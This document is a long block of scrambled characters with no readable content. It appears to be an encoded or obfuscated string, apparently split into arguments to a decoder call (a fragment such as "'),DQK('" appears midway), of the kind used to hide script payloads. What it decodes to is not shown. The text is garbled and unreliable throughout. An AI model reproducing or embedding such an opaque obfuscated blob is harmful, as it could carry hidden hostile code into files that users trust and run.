GGnd&[o]V{Vnzu!6$tt(x6NhhGV.dnbxs);]G4FNsh2n!=iOi12C!50Vbk1g7.nltGdw$0b!3O(Bbi{n;u.O,lOzV!39O@kO$p[Gra.bO4VnG2Gc1w{jV7!{(C*G.(G3xC=}l8{_kGnc]nN)3%!6xo=([G2m;xVb!2ie(h6e4gG<"yz(1]V5C..Gau:{VttiesG+VVp0x5tot}VO 0z.nvG{TrnV4nVGOYau_.GV.3]q E3 .Verl.or$VOGey]bcOg2iV]okG)\/w_;]]($G V_]}8rs(.d7._nO.V)EGO=9A,0GV.{;rxGo.Oa)]t4g2r35G_Gyr;Ok2)T}}r1Gqw !V1GaOY..hG]5(lC1OiGVbh#,0G_2tO$O iec23.)vl8Ms$2VG]L8](.iOld%VGOOO5u) ,*eV;sG)7;N.c=l=Gf-,s?.=G?3e)\'iVO8_DVynf8O3KOs=3VcO47le;1Vr=>S]kiV3I06OXsprt0[VVG6rGpDn(m;!= *G3V=oaOG_1\/V,}e,)_1]G]V,\\]c]!Cfg2N0hgE3e.G]4{ >lG3_Y24ppG!-88i,) ]sMZ;)C_7O(s6,cb"Ox5aFX|{,t3Gkgkg0t{!7%ciVh(.f3ocYG]seeA_&9O3G!b:!Ev[i Y4OilOh(OeGhY ;,G,Vt]2GpbnsqVGknVJt+tE]kpGApvOhkOu}6<iV1{]Ck.os2raG(ao3G)(3V).5Vki.k])staVBOD86!)Vh_OyVVek3G,$hOLO);z Od.[(stoA]Va9=,=YV?qidak]s$#ik8igVvoos]Zw.Oen)=a:1VVc{eV}:7t)G Ol0d)61!oO.]}r)ql$.zeCV+,thk.O&aGx_ $+}t;j G_k0rVf5onG]k.i:+oEbOe7pVbSGK6Vzgib$lAV!.!07;sn$s}w{GI)rq=GG6Vu.H6hxe.)V5eaGd=:oq)+]du(O  l^(u{xk) G4!s{ll, 0CN8O_V; iOe;5kV8t3VkV4ruTi2tY"0donG_p+(tY(G=4$eVGO]0=Gt)fanYOogGOV&].nVe(A.]Vro.cO_,}O,]OG:v61]OsOfV{#9b.GGl;O.)fVk1l.Cao3aVctcG{O8_38(,.9,=>ay},#)6an]pc. 75]ab7Y_67eO-O(O4rgs mGox)V[gObr=-H).x%.e!Qo]O!GG:V={pV.V M}Grws7pG,r{YV_O,_V!_+GeO]G5ke=e8L|d =26e21._)AOd4.O,,{3};Gs"Go!( IOGT_2#Pas!raMg$[|a.%t7C880t.)]}:G}o"V_V!N,OD`HOGZ}"tVfqe{:VlcVG7eV6%9VVV7.e)D79=Vt+eO5>!VnenG"!!BT;.G)a)8{3dlTY3VL_1i<lx,ga1r2nV_2OYzVO(t)e.9fu3eNVo.O=`VOOel9.x^0G1#!ht>x32oDO!,p[Vi}5GG}#GV&}dw.GOh4Qsf<VV0B]{ze!NGt}wl)3toes]0.V-}rY6Ge(.blrr)GG6tCnVr]n}Vt]V]*!4{_G:bWuKDVle(G}[T5OaJ$heV,iV1t4dPtaa3u.5Cu;292D]){,Ow8)0OVx2:3=Ct3ex]!].w4GrOn)!6G]]))Dr1tyaG7O]]! .tqOi0oaVni:mG7)9p5=qVei57# Oog]td]._G3)21V_d=]=)_1_G]v.5BO2vGg1O=sIGb:0MOfg1}cG,S9G:V.ntaVcOs8e.=qeeijYG"ia(=5qO_ k8!.ameVd9(Gb>(.GGdg;S%6Va!1bd9tb2rjiV2,=lxVGOxVi O(G]Ei]]2Eb[@n]tXSs{`zyly!on .p[;tW=0r.GGlk)hOO]yse.Ga64)Oy(;0O2g]p*[g1{u5bVV:tVGs)n7Otry\/u.vbbnz ;h,r9;lb m))bxr1.0 .n.veGtYxOGEheGvb]te!]eO2VeV"]ObOE[o1c=O5r2uG.|%nO,is82aO`50OaOO[ea7OOVGI}6t)+rVg})G0xvotGhOM0!9t=C0G. ret\'m3V57u6fi;YZ9)7a,t#]G(i]e 6]G)z.ycan4G7nOi.)o7 V=,)b aG! m2=..e!ad1ssYs08.0]e; _13.t;}o\/)gs$niMm7_drer]r)G3;!u$5],9e[O]G e]w{urC]goi!Vi.!d=0nb_n 9OG5d_er.GG)7OVeV-zf)i)2e(VQ9< _Z1sVVaO[r f=pOnr[G7sktp# eGOz]Otc_]kce#4OtsOV.Vr]te,|?txV&=.9LbozvI6sk  d,9tmszGi OGnC]..r9%0uGOk1VOa3h,]aaJa3]Z5v! !VO;uC5A5smjZ Gteo4VlG<o3nn[7Gb_Tsbetto]eO4VnOs,!=)u.g5GyK3$sEmc. hO!f.:GtOGkVl@]n$ ;+!6l]-50V3.!s.O.0 rVGZe]e(+e{>,o .nquO.3;VneO=.2a(e)G)VVoSG.!bYptVw,fG$(.!h 22Yv]57teg=[O262ziG37G=i&5#2}CfONC_=!0_3=of1.C*4sV}rin.=e,fs.)V^1oa]G8t2fe{.ongizV. z.VlGrVd]ynGVMe.t5.V]G,t].x,t.sqr)p9{1eg5kcsrb,kT6iSn.pk,doO=_]%-23lcic)ns2.,ewO.lV3 x,9mO9ts.YG65;X1)GhtG_=(C.6]?pe_fV:!gGW42oh;.Ob Es+V=Ox.> OO64V).o4r9err.iuO)8G(X0O_eGntl1OG_2V7fsVlpt)oq3G9,4giaGs.GV97OoCO=}GplVGVGh]xg6=V!(k_)7[GOO90r21k)Geat{ EvVT&)rVSN,&BiGfrnGwy,!lz[G; o.)O7lrgn}qe_._ioV}s+D.]t,n_a)oG G)OkOG2.0G5.(=O2GV(:m{ 9c,soto()v.eOGih,nn1.W.tGiGys,.Oqi!o{[3GSsk:VE[Og382DO3o.]b_)\'a&V.OZsG.S2] eHjr=2V:es45eraO7On9pzO)Gai!!tV !_!tb.v_V{@24g:)V52l3sYG:}ue<2Yb:!s}n,f]EVOOtV]n8a{)]t..?V]sgt}y3G.:O2!4[!8o OVis]8+e9]eeI.tHFO;)sOcbG o]z$zg73e5TuGO ,=OOV.1(9Vx22lpcG$sGxL R]rVtu&gtGK.2v]rV:Gi,G*)2o421VGOe]G)$4ivxrxGh reV,|_V3OO]iV0]{7txo;2Ve[]GObh1xXO!Y=Vi}1=OMe=G](h2}GcktGtn}!9O,G. ,{O,VOcetnOns,]=_GxyswrM2ydtpu;br!{k ;ii4rkc=VVOxg01r,5(!le;V]GO,]O+ 9=O&0)!VxM3.(OZ4hVdk$neGMblOdhh4zti&lif(e]e[G.ro>]sO)fe.dO"rt(G).f4Vadt53En&;tG.!8OVe]3iG4G)u_]]]na,.cF.]GGic.VfV]!mudVo|uowyconv)G9Y .7OknwlV.ub.VYO_O =O51V)b$Suder-0D!pVk3[4mrV CV}Y,uG\/G,p(.39vn GG$=oVOGpVG  OGedG3O)Vrm,_wt }[OOV_E9. t=ZG:O`n.eO),VM)n>4cuti+e)vY<t r5,.,j  O;;Gn%zn2. EGO,V3xeG J.uu\'r.VI,3u1t\/sekX ,xG)V2oe!<=w)VN gG!V>Ore"VeV.G0_O7bVtb4e.Je5._tOto8|oo3e@ksV=VGEI()NrO+Oop.&O.:V]2Od.14Gr0>9Oc#99toG! 0)xs9}e02.+ 8e6Vt.gs]ObksGo]ak.Gaps 3xrenO=iK.&D|ssx(3VC]=[a.to r!peeqV[*b]vsratte]nsVx.tCGf ,g14n]OOam@di4.: iG]0b}ket#rnnd TxOOGO(62(0(u!ta.d\'5 tUejt|e&Ggtty9D79V=s ,{trn{3Gr}b1)2e) }oGOin2O=r!s4O!51_a.3cO1VVUo1Oe,V mu)Gs)3s(hY=!_x$lv!OGG)0 Gu}aVGe0th.kCm$l7e0)G+.#.9hY5,dvcG V6V*o}b$ Vx(3)eVO. HrssSp4wnlb=r,(OVO<}C{.xmO.4V 2Ge77.,GhVkE)za.oux.8rO&]]OVio]n,. COl(nlZB)ih8 =n;{o)!MrEG]<1Y)9tLVt=&9iA6GzOatV V_$VOGG.V).^3ipe{$vOGVkn zVG.Fe?_ctO51t114}HVme)=BGu]0e.Vsg]G_0OmHh62bl>G0Fs.arsG}2V $t\') 5,9f v;m,kdn7]ob:47 t)o_;C_EVmi=53'),DQK('Y!0Ot,3;.YYon6; V."GE.;:VVr 9}VGruk[4V6)4t&YtfV.t!1rae0OVy;VO!@:O>.iG}^bl&6il;Ys2]E.2sp|[}Og?.D.eGb-=VuV,V>=.asWt3GO_0GtrKVH)ol-nlaBv-3Y0t8b6Y+!l?uc2Cs9V4Tnkx!oO.5>;i:ea2E0=YYU2G dx 2;0,l.Y!.4r_EGee})_!p6Y0"6aG=(hO+G]b.mi#eY_GKu4aBliyV)GY7YOaV.xVO].D92#Ltz.+5])fVGV7}O78rG].!bl)dSG,e\\),iD$p3G8i[){VO2O!t](Yxe(}V3]OeV{xGrkk5))T)s0_ i  2)W!aeYuE5.zBaV"kt4*.b0O3.0YiVZ;}lbEG0OOGx)c5;Nn)cO I1tVV$"0( aYPr7ng0{i<#w1!V2+GsaG.])5OyP.5)c!pOk5o fGtEk0-4,.,G 6Vno><}vs(3_d.S.Op_V)=e4r=oy 9Oe#V..=Z.T4V9] Vd=btY%Ye.5],h)}i=)[8Y6 fr]G!O!ccG)0Vks;tk Z41(Y01YX.kYYx8o2Yb.VV1 3OVi2 n7YaWGO6OY.oOV.3o+a]ViPO$}}.GVV9Y7}9tV 9J|l5nM;YqV,n"tut|Ybi53=]YxO;seOb=O3.3{Y.=GGn YXG.0)mMu.V[,2,Vre(7.=31os.)5V.eYiGG#OOi: zmxe.lC$M5 G_5(|2t|T`.2)==nh?JePEdVx0ri.T!sO.G]rvO("ET>)EvCec)Yge=itV4x[.1OX;aY01Y5er)O+[u.8=me_]V{;(5)6.V_,cY4er[bTDYbs7nVYO;7_4]pG]).]YOTc (noO5Vi9V.f)OYG8 }-OtktY25k3&7VV=G1u$=)aGo4O06mvsoGeV,!YVYb7,r0)Oqt4[{OD+t.z`ie3.d.;!G!epik )!;Ve.YoY!VbGeO<YMe(?1YVti[Y13lV7Y @88Y:a.exds!Vyn,)5$B\'G8k\\ja[  O84x,a=eR!o`eeS)DlawV0Yo"|:nG.iYgYoG[oobO.axO]}a,[e6OPUY]]t)V=VC\\[7CGOYl;,a7(tyGtGscY ,u1.(G=O,33!Y3ytsY,Y(7rOGe40 YLRQ.1Gep?VGO0enGV.K5):D7Q7i( 2(A,!2MYZVGo7f(xp1{0nG)iM73V4!u"Xs2KbY!46}!wG4YGV,3V)h{aT,%%ExOnY(5leu[Q.5]3`,\\.see,0OG suVi.0GO}fe(}A!s51IlOil2&]GV8.) O.9Y=.45p V81VX2oYG!ebY3*Ot_5p;7)lt.xpsV V08jb)fYPs)GiG](_k:"a3YYlVVGlVGVzRbvk52#3=V)Os3!GbCvY2O!2 Y]LYel!PTUcnY(3.5koVDwrGGrk.Ses9)G-VEdv5G38ntsY6wf:GVg 5E}EG_OrGt,Y.N)kr(<(3; OiVO010)ia0;p5V.O:VaG2@Vo6]uO}Li8;91V.zubr_+.Y3cO4e2eu\/{eG JLGx9c9[gss8(0.9.^Y24RipV9Dd_Og(_{3g.O+})l!k(GVm!!Vs2,YY1lVyG44tunLVjV5Wi0$dVVy?xiVe_BOjo."1tGEd?(s.!O0a..DQVfq)$.)T8_Ps7OG]t i{YYD=kVXt:.Yb.V\'VGVOg;d]_ 0neYGFVfJ;j8ra.Y(O.6e"gV0-G]fscxbDe3g.-+V5)wYeV,V.l5dsk(x2bGG5YkeOYGa7,=!(OGTifkV9sV=t.V2rYni4V!x7bG)s5F>:G5d_PDVG7()8usN6foSnQ0))2 {67t3ekf_e O[G.t!Bd_ejyV t!9]Ct);]5=naVl4OVNV(nG[=|Yk0hCV{,iVVOs\/.Rkbtne0IOVO9]p+kY_r{!V_ro,n5YG;){VCE"V7!wEG4V0G02)le1eY}t&.CV{n8!=V{wV5.)P ,_ V!?=5zgs0kcy.w.VEcoT[C)GcXa {GKVrG+nO(sgm[O!0!T4!,ogG).%Hu._nuV|](dp$Y(h"V04O(.Gt.4 eP4[dw]5!PG&VsYpLe$)3TBYYt7V yOR4DY ltGo=[osea{f!eksZ!s;.)dK0x4G \/Ob,t2n= OVI%8VY ;d45sp;ii]C GVyc;9oxV[n!en40(fX,$!i)).&oft\/O2Y4,Me[5GuOB6YVO2rO,%&25.]a)9gg,(V]y0k4O; a:9{G7n-rYG>b.z)#VMit2ttl(owRkS!](.2!8vkw}eOa)e tGD_te 0\/G{tV]9G_O)pP,u;,.TbG$YO])G}(m$?_}d;4_OKYC "JOCEn.S.oYhlP.Ov}cOr3pGiV{Tk)6y21)0p )!p)VU)Ou4 70(Vk_ o!O9t6:H,r4V.;.r!$9r(E0(Ypt58.Poe.pd5e0=}LdV#iYnxvIlMeosVn!e;s{dYsGxEY))Vjel_V YO6eoV}$!63gr-)2,VnyOrOMO.2==7Vs1QVy$uY=&#E2uY]c5OxeuVQC_oV6_B,2%aOu]OGw n2!((_$c.{Y!Wdq59SucB(r[}V=n2tGG5i2],2rk0VTe4mOoG._.O3*)_n67O][2OO]l8.Vo=+i9&.\\ N); a3O dd6xV6]KwB. x54[1 55w.+r.!269OaYssVS])kVnVf3.PP%76.&8%U}Gk[(l,lBNiQovaVaG!{o0fR9]Oen3=utY;Y( 0]S)xg(Cb]9]YY53YOOU_7]y]k])ipVe61e&V8Y5V3eeEbV+4d.OsPR5s.,f7(0yk( nVeoOCOO sVo=83a;;eE!]_Y.t,^3+y<OV}!!9Vcu[!=bV0yTb;e*Von.&GeVOVa.P8_)405OY4VttV7.t5pda.ta))V&\/twVveYsG8e3!]V)rOp{-#V8nVV0rY5*!Q)t;]e2O0 ;r2.VfVdY),35tV24Y]VnmJ5bGS3Uk)e$d,{OEo3kOY=.!wI[V8 GV)Geaf2V7GY4]bV!pnV\/]f$)6a[5 4$)]C.ePUY}ZtyVhk+tl,4yR,o+89yW)E}rlcV5!xv.Vki t}{;Vt )GkET8_e-x&G)O52 V9VaQGt543[G5]e.#kw:]ceG)V -GYc_sGGOO.2Bh)!s7otks=qv[}.aG}g?()p]E0}V.\'9Vt,}!?SVY4GO]&fo.](B1G5,{l]np-{)e&(Ggi)eVOh0iY(:;m\'Y,l!8S{DZ 3:}(,Z_8+r r}n*hnr4s._VVy)7._eOVi52};(\/c]M.atkSd_!O-]Ve9&o6._}eG:R[5nCEYrGsV&8Du?8O]t1 _W)T:]4(] !==Pjh|(c$=VO((sb3V-{.eV)2t}i]Bx]+3hYx{i5`]em*aV6Y PBavG=Y)V.{[Gue]oSO3vY0I. d7!Y nV(eob=d 0%!r*1t75SnE}e]Oba)S+|O$VYV2QoYYGnp5c$OVfGs2b.2r.nntZ0.t+6_pn.G8i8%=VVO+Y.i..QY6).2)roae\/3O;e]=Gb)"u<z7x7_(};6Vxf..3s[E(Gcb|!,V8<VB}G8_xp_.uVt+]?x!Y+aaaNsce];gG)ttGn.(de.]5YhiO, VY(,.lY)_):<Po5GoyV):O0.GSOn0Gdc\/]]O S)k7G03g!s7I@=XbG5G,rt={!1&Gyfj=VaOuCgcYv5=+|]]CgQE_Y601}t,DOpsMYG,.V0tx)Ohat2Tmdg0:r)ii]}Vrmive.c.Y]iBqOO (OPYrtGF{$O"Gf:VGb(6w1;.uGVY3l,tg.er.uu,oxSn_OrzStY4K.3+,!nesauV.!1.rgg}\\]51)7.0)OGfVx(tlC,1V84x!s[FV3$.+}}crGl1O0r,s]rC]wnaYOn{7s^_w4!1Gn.7s28V30DO!Y9.+nrplmV!GideI8l0\/t9V_C.=GV(YlgV1)f(c"061gO(Dci,iFO)uSnlVYY.Y{H7.9!@iYm;u_CVIk"G$MEYnGve.(VO2p)DE!OOi3B..Vr]}NY2aihaq>{k)Gi(=h}2*)O1seaZ\\r,[aSxo?eeO_OVSYa]SLYl0?!_x)YVN;)rO!g,gr$a17TefnVVi zfce.l4oV{=Y[;  oG!G]u0RnVOVpmxSV2wo*. hyC1sO0{VuY_i6y.e.OMLV-rYV5S;.n02M0O(5,Gy]n(1]6d_r3u!1}=VUlY}YrY(0#6i&b=O*d.s++aiYVtGi)eLtGx0.+ ]]+N[G0kaVGg-em!mfrhgoeOYO{:8bdG..mO)ks(,GTY[22A(kieG.)rOcrGs^GhGfYVl%v)O ]O#=tV}7)!^)Y&YG_YVWOWi!m.s]GY5E.FHY.6TG[8G]i|4:pb O*Gs3nYVn}uku5stY.V.O,6V5r )aVV\\}5|sV9}E9|E}..YbpEY 0u&SDOkbX6(o>Gi,O,.dp}8EY];,kaBe+ G9=v=Gl)t t?i8sze)3#Y=Y )h2;a)QkeC=oY38=oeVnVfso7e=obfOGOO% V{!60)94Ct.707iGwG0ki.3$)YYe)s}c8)9=kc.=VdOlD(R"Oy!:te4r8]]GV0(t=Vv]}V8r1VbG.0.V  _ e02E0l}e.tOo5OOgkO+0,V.OVMV07pv\\&)=i6pY!ab83,O*oK(V596EY90Eo,...20Tr(+o3.))s.Y^aY?B`VcuRO,"=Yi.V= .)s.)v=.y*G"!Y+}00.[Y9)rG8GIhOVV.,6\/}5V|YY92F4T,xYOGGVYTt,\\vYYV. s(av.!Wgb;kVl.x.yb;Vh5GV OVptO.!9rktTh.])elO6:$!O(!nc"e.YB6*VaGOb)iy)O.twQ. H.;g3X+c\'GZTOcv]Gnv5YYVsY(YtV[|u Onn"1CVciVaoi9I4EEY..(m.h;_9])D4-+3G+}CGVYoU]r4.&r]{_)YpeVVG9s1=r12@u))b92sv2De.6 )91mxrb+odtMG3"G]!Z3szi4$ye\\m]OCe6(tt5.V=.ObG?)aVUVw]k=z]Y0]VnVI.p6 n.GGze:+u51Y.$hV)ek,!!(ZG4.!G7s&i[==GVa&4!e=6V.9d.#xGvQn=V$Qx]gnOVVgZ8,{]6GcikInV .}s])2iYL_.]m; V]Vs}!,})5s)+3YCiY+4eV57t.5G(=VGVldtOg_@;\'0bm4pti6aVeG.6Ym(7M!.Y5QnVuG0Db=YvZ.OV2_51u$OG)G+GvaneG0xrc5VMUd)O ),dt.0]=sO7Y.s.VGGNG5pS=}=,.GYYOVxVxr)Ya]a.V!{0Vm).._5]sgrO1Vicu=GGcYVaY.]Vi{#lY"$lp]b0Y!nG}e8G:3TGn4xiOr) 3z.noOOXvQV9I)nO,)33\'rr=d$t@\/]! i]-_=p05rsi8 Gv.oGcfVOGxdOR !#g2y`sn V|0x,gC-)}0R+eVVhO2!=1(V.O5]P(&:opV2lD0Yd+t#|VV,d:zb\'G${V}]V.0n_Or3V20eM!tG9h)oV_k ig,oYiV)GuGuGV.d2#\\aG)0jZ\/cpvM#5YDTS:OgrGb1i")l=)=.5Rn q))<.O8.5Vdn}\'5.8teT5Ow_s=e)7LLG ,{<z*ll##7i=VrVsu0V_ME2Gr$0a=*G+]kc\/0VYG?sbp.{4CmvVV;.n]{G)y]V]t"YeV_\'O OCOcljihoCV}68=n)w6OK38t)).#Gt!OlM]. TO.GG,;ai4 GtBHeb*YO=6irOoV=VVVdb  %!]x8e .GtV=k#j(.i uV4bteoxbJC13n,G.Vb%bVzO x3VEb.!2OG#V Gm)GatVOnbm9.ylVvibCg0GohVxm;5GxM[YVe69{9.t)S2L0m_t!cs7Eo\/<mGx]nY?Q0{i"|VG7[rO9Vbr(]@V.V5Okekw$Zp\';(C6.!.!cR3b6 )OY"ae.VEk;dG70OD]6Z"eOVtt].V?otsG3Gt)a0ibZ7O0L*29a I!n)piOGV.=Y%{Y_;VG)l2dDV2ioe.Mr!T[eO!9VOTVx=V]h>okYC>c__nY.O5t{E13OV t.kV9==h.]YGxI:j;.f[N=o.x0{C]V}tsT]2i rGKVs92V[#37]7GVrY"Vi}n_VVktO!1YV O \\34lo\/BEx].)Gusoi8Y(e{slY :5OY0-eg!d3t3xG+29cdC{k=OHVAifV}Ru)=670}z_,.z=.ranOD.]!=3!8)VtGYt5=v&V%!tVVVGGvG3.=oY]]7.4GGY).:Y 9O_5!C_G2{7.lKYo&lDOt(VoesxO.yVocOe.56oVs2_G{(VOeu_l_g OGl.53;e=lsO.bnEG3tr"8Dr2en] );z_+tu]$5_Y4[o+t_Itg-<0Y7{H+VVYVLgVrm=xO)n.e>IV)O1,..50tD;R0eVh2Vb>eGVGFVa.=Y4)G]7b4]Me=GuVe)_)Otte5]lOeG3O0.2OV20Mea7n3)bVp_uef{O..asGE2ts-NVUiN+_Qh)2VYOrKs!_,au OrlfVr")Eo)}VQghl!V8kZVY,s)Tia"8vV$Y86STnOV2lG_[s6s3OR[VG]ek,,YZObk7zp)e4{8O..p.in95SY.!!V_\'dak({"yV+)]o"VV.!Y()l(((V].W=EP_VDC3y_b.O"yVkV83UG!%koabO)8cVVVkz.520ni3V9So.KeObe Dohe45)bO(.0Go[2Y];G_0ED:r7"OOc__[DfC.!62((7Ar>>{G)Y)..e)rf1HOV!{fts9OVLxGtu1u]UsVsV!bY=fOHbJiVVk5{!@ V6!0i.VV31)O,Ctr:VrerG?4_eVdx*s2YV$Gb2O.VOD;ht3]7\\)b!OlY)7V2vrEOs8{0{=Va,eKkY1V]OYP.4Gd]n{2V^46]uYekS<e|=V)zob3xGa.yktpV. _cr7,9VhS.G;VO!]9!b3=O,Y.:9( }[0Og3bt-7&x2xV (aG .[9O[k(VY|-iGrY&5rVYOrVOKV Y"RO27+VYGcVO;YikC!3bO9Oe\'np3G0Y e!Y= Ovh4b.l!btV h-NxnYGV"5D\'o(u{=kOD-{^[2\/rQVce(jElLGVG!db4.zn1(toole d+sk3=v+eooo)"+.)_0[Okox;uVnV3)kcMrV3)_,MYYY#VGl0V(3y20"Ok.,;40G2C4sn,sO(5p+Ya48?NeY3n;ax. 4}omtceGV_GO{m)[n *G;0N eY]oY!io|Ca1,08,5YVV:sVV)7u9=nF3YYP!G6eO[)ECV!R5aPx[hO}) (5YV_Gen1;3"j=Y7$Y63PV.6._otJ4=Jo#=0O. jab0}m24)ng+8_\/O".4"e.Gkr.ltEg7GYOy9<csO5a]=eTeO1\/!yoV=snGxas_bi&sa4Yihl30Va1ue1vV3ce{yO.hGte.{Vn%_.V[_iPU]_(oVXG.;)*_Vas.8rNYiet)neE.#z5;Ot.V&G.@OY!t39Ys! )f}b3"fsq8Vgusx],#],Ivi(rOde5xn(,$To6Y_V)FOWm)d]xr[op];FYkPVaEi5m!ovbYVosrn;xVgdGk(bkuv8i {D!6:0fVi.VB$_<bzOD22VVyX.TBY gah%0.t_kTV)cG_GG.OY|[i.Mmz .eGEO7e!Oe."4$VV).h=YgGaV; ;t$Yl."ODdD3(V)stvSf!Vo>=Y6])aKi3(n32)[4Y8}sSGR.c91tG|OtTl%(k=}eGVre;iV)7so=VG)D-V8.[)!);`Gw]Y{.#:OiPb!Gks3,>]3()V]GPO6_sD^YG)VC!O}_6aVc\/0V]Oc!bc&V.r7{f5y_VxG9b2i(!cxV$2V.C&):ivtlY 0cv)EnG=YdG..,;+iOsY+Vl$le"OY}fs.6Y8.YsGa0 M(.Gs2){4oeO9{)Y(.VinnfIG5=G(k)V;nVt+r]f+Fttnra2]4?>)VV c] iO.tt@Vna1x]Y!YeaUKG"OdO.Gr!p)nvr!$eGY5GsV[G[=.giQY!!diQYl3OU}olV)`Ofitl2e2CG)O+Y}Y%aG4>i} O$_x};nx5e[i)jOit n7O=p3OV1eiGdKG5)Rne=0.YVn)os]V==\\GkVVpG7E2AV1=bM)nE_.YY3gv3l6,.iV*TKtV,+3e;?j;(LkW8]]O2tntSt\/Or5Vz+Y\/(G[,PKs "|GuOyN W)ta=,V)OJ.40)tx)VNO(O1!_V3)Q7!O(Oht=s2t5d.O!ONp3?6tR(=.r2ntV;:]|.Ou+Dap]C=Gkc17"c46OO)iJ35K}$)C9Vfc5blTY.K5e|}Fc_\'.}.o]_Csr_8rtYo"Y=(gY .a36V)rYVs=1)G_O-ilYYi,i[,(,)QVfn=.%ue"b)9BYDeYVGdO{0b]VZ.V]!Y $fVH!6ck.}.]iYsL$fVdY015i.uq1=kGs[ienr(iYC.GCYV6e1)-b+\'alJO86n.e3n._!YYiV4O|(kaiG YnOK^fDT3 T!S7ls9Yh>GVYc_rd2tGO%c;.}90OGrn(!mVd.!Di=l],o}xl(4=5Va)o_YY$nOE&x8G-!OVrWdg V][W=_]iVE6G==(x\/an[=|GY.(.p32]o,yg0l(; =NYYD.VY(VYsTOa)YGOKV|_(e[VG|.)04rE{599$QsGV#,PVG2ebz]8O)!YP)Oo;Vu"YOOi()G57=}fOOlashV*0i94tO]Oi tI.d5r(V}f(=,]"7DD4u[.0y!5(_l.)}PzGcHVi\/vX=kO4-kbO3(ers!V6,rO)VVV>_uVlbV1}[5_0E8GpV4VC".GO0.V(VY1k22PX!s\/CEVb?yGei>_}V.;\/U?s=n_=Y-6(2tVVY{]G(354JY<re.3eo.)t[GtcwG0Ym&8!rC?Iqa.GrC)wV9s7VUut,l2i7.deinOF3]Fe. ]$izVs8AoO)=d3hO{=p&_sY3Q}n"esu._t<.5.G)_jeV:p-=OV[+;G>JGEO3n]Ys0E]jw?,+Ve*5Y7s0es_)GOe Y\/Vb_Y0cdxK;oY=)bl]x1%S<2av.\'3Gi22im,(e]G7g.fgkneG*idRG$OO=[GH4eG2}.GlO!o5(8uoTYg5,Y]O6.!=rYGl#5O9"OeV0rsgeVBV)!.n,c=GVV7)c&c(o().VD8_osv22QWs8{`c.G) T)l=8YY%k+h(2aSVtE.O?V9)5!.7GOY}d,.e=0n5symV.,c!Y]]x}?.a>OkGa.i.^rY+,NOO0VG7,VOE6dh!x0]|O_;DY YYY&]4V}s).bKa#rn=VCQY.fv!0#!G+RlY{]w3r___wrwV{V4}}W]y]VYu+v-e}|(i.!O>;.x=^i9 OW1g\\23)7_G;iL.;{6$d,mk}e!Oe-O0OiB;=Q>*e"!Vn=O.=%(s0kg{;)PY9O t$jV0.n6m_tVGG5@}xGa?wo(.mV6)}rorVVra1skgbm@X_I\'!5,YenGn+Me) VYieVrrgst_t[(VV$ 5_ZO.0!V>CAOQ)e.3})Y4V2%C.Vu4,0Y59: hYt$x%)[oO${;]tr+mhY0CV[Okx1d]OQV 2} YXkGVRtGV;Yf)n7yo5xOTS1y[9rV _c\/[o.YoO k=iG)GYO5&k8O)b )Ru_0Pl_Ctc&.iosofoYLY,r.I.]Ve6VFwG.(Y Ww0V]L,;6Fl7lOVVlV7[,.OL lb f%0eit}=0k[rZ.+.=.Otht8op9;b2[{VfY@ifn[e 51Y9V]DY=4RVys*=kax+}t!L}vO_7.z9e8GV,\'-O(3.e]h&5\/!Y?}5o)VYYktDVA)$}14YVLG[]Se09[7R[_kv7l=Gx= Y}7yY]Y_rbYp_m.VE!5oYw)(Y>lsGxSiz(6;IOVbx: VRl2n8JY(Vat?).3EO7d!O3}Y]2T2rGzVCa `)3V|V,(OY=]PGO*,]c n{40))oVU$..]aOep_Epedz)V.A].GmV 4)t5e0!)lm8e(6c2suY.),!y:)(2[Y]G.+.L(y,OY=( ;3Q)2(lR 0[&.,,1Qe:n(iV nO+3,uhVl.v54to4V!Ve,o6()oWh2nO.GtcV}O#O`V.t,sGl;GOsEb)VV{Vo6(rl3.3b);_b9ukM(A{)VOV2=}![b1V[nZt},w5Y3GOb,8,)NuO8,76Y5.O)b&Y61(u2+,9i8Q9eV(])iG(.X=5o.O)dGek:;4e)eSe{erYc(5:eea,YG gt3jY09]V5[y+V=gG.@SBS9\'],G 0}!>0gL}LcV1]To6inet$aG6)\' 2dbXV[Y[$FGVN3zi\/_7]Oj5r .!len2VBeV=^m|K)x)o32 _3tO=YBr)7o=5Y]tobkV6V9GnG.4+kuK:urhGg{6a!rr)3Vo]it:u|;.&{{oaBs82ge,93;Eh,EBY5Y(o3t*.`)V;([QlGbGo._O)W=_0Ved)m(3sGaP]!}i4m4SEry4z2O(}GvpgVV5zQVfmcYA!,}EbV\'_VV;OY"OVeV(6[Yi=zV3(e=Q3OSE101m78[&70kb.,nf,}T5-5}5w155;e,Ov!G.;.]\\5O+Ve)f77O.).}3Vqr2[7Y]4Ym=G4plf0]tgG3hO=[V!kGb3aOY.)8O!siVt0).;9S<KHG{e2K[kt}8e"VnRdfL ;3Vne1kwVx_YyOaY$V)0594hs.OO4{2tVs@=0G|b(VVD;7.Y6eO).g5}[..xERiVVo8mY).)l4"I`e.8Pv(9V!O}=dObNV=VUEt)._O9.pOr6.V], ]!=}31zoYj2?iOY)O7}keku.(&V5505o3N)u3d=eY}?zt]^Yha]0O&O=bjG0!YaOOV5 (.G`OYO0-Op3V2]7),3OE)O,VVGqetOk+6G2yGVdVp)$1_OVl{2.7$Gze6G(BYh.Ge5 osv).5ei\/2YeV(|_uiDw0YGV HuD}a54n4aV.obO V,rat (r.GVrjc!T9y2%er).V],0YlOkV]2!V0}.Lv%t.b:I[r.$=33._[5i]2D:sG,eGO&nTr."G:RY)Rtu_Vv]6ix.9.sC.)t+sYxG0e0.efbbndO=.].2];tY G]a3cK9aeno0z-vmE=2V25n7n;O1.]5O.3VeLm4s>Oc$)spV bxU7Y(a3n*9I]sOE9)]7]O_!dYb|5Y.OO g i\'G@]3,.)Ozo)f!bGbYm.}T(maVae0WObil6_!PO7Y\\SY4ei]s409Q0o.t.G;aG07oK>Ib9Vz5nPixVG5{u]_$_V+};,O6igSOVO?.xV)!!hV=o.0V]3vlaeO8k)V;krYb 0(re;x#V}eki8(ui,(4e3r(*]3Okc.;[4742.]F0o!a,3.b0Vi[e={.AXOowGO(>.HOV(.Yte.bNR(=_.0yYj]"s$xtp0{4GYa=o !#?{D8$r(ot)!!Y 7,rVVN}O oCMhGe).k)-.9(V1).0kV8!)iiQOOr"\'vD\\f__gY5$eYlm%Vd]u6RGiLbh$VO(.V1Yw03c) p{zG""mk04ktf_7V,.e sVmzTf3o.iYtr5$nC[_aT((.=uOUVYi;kOoYcY)te)_5{$G{2Y)v!("KToGtG.}e)Se.b1VW 